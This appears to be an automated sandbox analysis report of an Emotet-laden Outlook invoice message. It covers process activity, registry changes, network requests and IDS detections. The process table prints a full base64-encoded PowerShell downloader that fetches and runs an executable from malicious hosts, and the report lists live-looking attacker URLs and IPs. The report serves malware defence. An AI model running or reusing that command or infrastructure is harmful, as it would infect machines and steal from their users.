
| File name: | RECHNUNG.msg |
| Full analysis: | https://app.any.run/tasks/f58a40fb-a13d-4920-ae5b-6c7f5dc11ba1 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | February 18, 2019, 09:52:21 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 318E0B623503C34FDDC7F5F9D7E8ACBA |
| SHA1: | 0633C88ED8D80EB5B00891D964B080112ADEBA7B |
| SHA256: | AFC27BE8C8545DDD390A49CEEF0778B127DCAD8AF58915C161DE567D085C32B3 |
| SSDEEP: | 384:oDOu7OvL78T8KvHl6eYe5K8Vjn9XvQL3Evwlsx8lkJMsg:e7OvQ1vHlTA6j9XvQOXGWJMs |
MALICIOUS
Unusual execution from Microsoft Office
- OUTLOOK.EXE (PID: 2840)
Application was dropped or rewritten from another process
- 467.exe (PID: 2588)
- 467.exe (PID: 3968)
- wabmetagen.exe (PID: 2992)
- wabmetagen.exe (PID: 3656)
Downloads executable files from the Internet
- powershell.exe (PID: 2704)
Emotet process was detected
- wabmetagen.exe (PID: 2992)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 2840)
- powershell.exe (PID: 2704)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2840)


Starts Microsoft Office Application
- iexplore.exe (PID: 4092)
- WINWORD.EXE (PID: 2352)
Application launched itself
- WINWORD.EXE (PID: 2352)
Executable content was dropped or overwritten
- powershell.exe (PID: 2704)
- 467.exe (PID: 2588)
Starts Internet Explorer
- OUTLOOK.EXE (PID: 2840)
Starts itself from another location
- 467.exe (PID: 2588)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 2840)
- WINWORD.EXE (PID: 2352)
- WINWORD.EXE (PID: 3916)
Changes internet zones settings
- iexplore.exe (PID: 4092)
Dropped object may contain Bitcoin addresses
- iexplore.exe (PID: 2680)
- WINWORD.EXE (PID: 2352)
Reads Internet Cache Settings
- iexplore.exe (PID: 2680)
Creates files in the user directory
- WINWORD.EXE (PID: 2352)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (58.9) |
|---|---|---|
| .oft | | | Outlook Form Template (34.4) |
Total processes
43
Monitored processes
10
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2352 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\OCDM6JB6\15345754534510411133[1].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2588 | "C:\Users\admin\467.exe" | C:\Users\admin\467.exe | 467.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Dvorak US English Keyboard Layout Exit code: 0 Version: 5.1.2600.0 (xpclient.010817-1148) Modules
| |||||||||||||||
| 2680 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:4092 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2704 | powershell -e JABwAF8AXwA0ADIAMwBfAF8APQAoACcAaAAnACsAJwA0ADMANwA4ACcAKwAnADgAXwAnACkAOwAkAHQAOQBfAF8ANABfADQAMgA9AG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJABHAF8ANgAzADEAMwAyAD0AKAAnAGgAdAB0ACcAKwAnAHAAOgAvAC8AJwArACcAcwB1ACcAKwAnAG0AbQBlAHIAJwArACcAdAByAGUAZQBzAG4AZQB3AHMALgBjAG8AbQAnACsAJwAvADAARwBrAE8AVwAnACsAJwBuAE8AeAAxADYARgBFAGsAYQBAACcAKwAnAGgAdAAnACsAJwB0ACcAKwAnAHAAOgAvAC8AegBpAHkAJwArACcAaQBtACcAKwAnAHUAcwBpACcAKwAnAGMALgAnACsAJwBjAG8AbQAvAFUAbwBkACcAKwAnAGoAVABKADAAJwArACcAcgBpAEIAZQAzACcAKwAnAHcAXwBnACcAKwAnAEIAJwArACcAVQB4ACcAKwAnAEoAQwAnACsAJwBPAEAAaAB0AHQAcAA6AC8AJwArACcALwBzAGgAYQBsAG8AbQBzAGkAbAAnACsAJwB2AGUAcgBzAHAAJwArACcAcgBpAG4AZwAuACcAKwAnAGMAbwBtACcAKwAnAC8AJwArACcARABqAFkAJwArACcAbgBTAGMAZAByAFYAZQBDAFUAQABoAHQAJwArACcAdABwADoALwAvACcAKwAnAGcAJwArACcAcgB1AHAAbwBtAGUAZABpAGMAYQAuAGUAJwArACcAcQB1AGkAcABtAGUAbgB0AC8ARgB0AGYAaAA3AHcAWgAzAEoAdQBpAFYAVQBGACcAKwAnAHIAQAAnACsAJwBoACcAKwAnAHQAdABwACcAKwAnADoAJwArACcALwAvACcAKwAnAGgAJwArACcAYQAnACsAJwBwAG8AJwArACcAbwAuAHAAJwArACcAZQB0AC8AOQAnACsAJwB2AFkAWABKACcAKwAnAGUAegBTACcAKwAnAG4AdwAnACsAJwBXADMAUQAnACkALgBTAHAAbABpAHQAKAAnAEAAJwApADsAJABvAF8AMgAwADMAMwAxADYAPQAoACcAawAnACsAJwA5ADYAJwArACcAOABfAF8AXwAwACcAKQA7ACQASgAwADMAXwA0ADcAOQBfACAAPQAgACgAJwA0ACcAKwAnADYANwAnACkAOwAkAHAANgA3AF8ANABfADcAXwA9ACgAJwBpADYAJwArACcANAAwACcAKwAnAF8AXwAyADkAJwApADsAJABhADAAXwAzADkANQBfAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABKADAAMwBfADQANwA5AF8AKwAoACcALgBlAHgAJwArACcAZQAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABpAF8AXwAyADQANQAxADkAIABpAG4AIAAkAEcAXwA2ADMAMQAzADIAKQB7AHQAcgB5AHsAJAB0ADkAXwBfADQAXwA0ADIALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACQAaQBfAF8AMgA0ADUAMQA5ACwAIAAkAGEAMABfADMAOQA1AF8AKQA7ACQAbgA5ADQAXwBfADQAPQAoACcAVwBfAF8AJwArACcANQA4ADAAJwApADsASQBmACAAKAAoAEcAZQB0AC0ASQB0AGUAbQAgACQAYQAwAF8AMwA5ADUAXwApAC4AbABlAG4AZwB0AGgAIAAtAGcAZQAgADQAMAAwADAAMAApACAAewBJAG4AdgBvAGsAZQAtAEkAdABlAG0AIAAkAGEAMABfADMAOQA1AF8AOwAkAGYAXwBfADMAOAAwADEAPQAoACcATgAyAF8AJwArACcAMgA0ADkAJwApADsAYgByAGUAYQBrADsAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGoAMwAzADIAMABfADEAPQAoACcAUAA3AF8AJwArACcANgBfADkAJwApADsA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2840 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\RECHNUNG.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 2992 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 467.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Dvorak US English Keyboard Layout Exit code: 0 Version: 5.1.2600.0 (xpclient.010817-1148) Modules
| |||||||||||||||
| 3656 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Dvorak US English Keyboard Layout Exit code: 0 Version: 5.1.2600.0 (xpclient.010817-1148) Modules
| |||||||||||||||
| 3916 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3968 | "C:\Users\admin\467.exe" | C:\Users\admin\467.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Dvorak US English Keyboard Layout Exit code: 0 Version: 5.1.2600.0 (xpclient.010817-1148) Modules
| |||||||||||||||

| 4092 | "C:\Program Files\Internet Explorer\iexplore.exe" http://178.62.213.188/DE_de/POTJCPC8133291/Rech/Rechnungsanschrift | C:\Program Files\Internet Explorer\iexplore.exe | OUTLOOK.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
4 047
Read events
3 179
Write events
840
Delete events
28
Modification events
| (PID) Process: | (2840) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2840) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2840) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | 0r+ |
Value: 30722B00180B0000010000000000000000000000 | |||
| (PID) Process: | (2840) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 180B0000CE5E15AB6FC7D40100000000 | |||
| (PID) Process: | (2840) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (2840) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 219915360 | |||
| (PID) Process: | (2840) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (2840) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (2840) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (2840) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1313996821 | |||
Executable files
2
Suspicious files
4
Text files
30
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2840 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRD620.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4092 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 4092 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 4092 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFFA23BD3C5B2AA506.TMP | — | |
MD5:— | SHA256:— | |||
| 2352 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAB.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2352 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_34D0ECB5-FA65-4ED7-88E7-0DDAE78FBA9C.0\24A1827C.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3916 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_34D0ECB5-FA65-4ED7-88E7-0DDAE78FBA9C.0\24455D3E.j46_85_ | — | |
MD5:— | SHA256:— | |||
| 2840 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 4092 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF0AFB2A33AF581458.TMP | — | |
MD5:— | SHA256:— | |||
| 4092 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{ED05DFAF-3362-11E9-AA93-5254004A04AF}.dat | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
5
DNS requests
3
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2840 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
2680 | iexplore.exe | GET | 200 | 178.62.213.188:80 | http://178.62.213.188/DE_de/POTJCPC8133291/Rech/Rechnungsanschrift/ | NL | xml | 171 Kb | malicious |
2704 | powershell.exe | GET | 301 | 166.62.112.199:80 | http://summertreesnews.com/0GkOWnOx16FEka | US | html | 250 b | malicious |
2680 | iexplore.exe | GET | 301 | 178.62.213.188:80 | http://178.62.213.188/DE_de/POTJCPC8133291/Rech/Rechnungsanschrift | NL | html | 355 b | malicious |
4092 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
3656 | wabmetagen.exe | GET | — | 70.184.86.103:8080 | http://70.184.86.103:8080/ | US | — | — | malicious |
2704 | powershell.exe | GET | 200 | 166.62.112.199:80 | http://summertreesnews.com/0GkOWnOx16FEka/ | US | executable | 152 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4092 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
2704 | powershell.exe | 166.62.112.199:80 | summertreesnews.com | GoDaddy.com, LLC | US | malicious |
3656 | wabmetagen.exe | 70.184.86.103:8080 | — | Cox Communications Inc. | US | malicious |
2680 | iexplore.exe | 178.62.213.188:80 | — | Digital Ocean, Inc. | NL | malicious |
2840 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
www.bing.com |
| whitelisted |
summertreesnews.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2680 | iexplore.exe | A Network Trojan was detected | ET TROJAN Possible malicious Office doc hidden in XML file |
2704 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2704 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2704 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |